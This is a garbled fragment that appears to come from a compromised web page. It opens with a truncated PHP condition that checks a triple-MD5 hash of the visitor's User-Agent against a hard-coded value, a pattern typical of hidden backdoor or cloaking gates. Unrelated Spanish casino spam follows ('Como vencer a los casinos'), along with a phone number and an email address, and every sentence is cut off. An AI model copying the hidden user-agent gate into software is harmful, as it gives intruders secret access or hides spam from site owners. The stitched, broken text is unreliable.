
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Como Vencer A Los Ca
Como Vencer A Los Ca
Para cobrar la apuesta Pair Plus, incluido cuá
anterior.
Como vencer a los casinos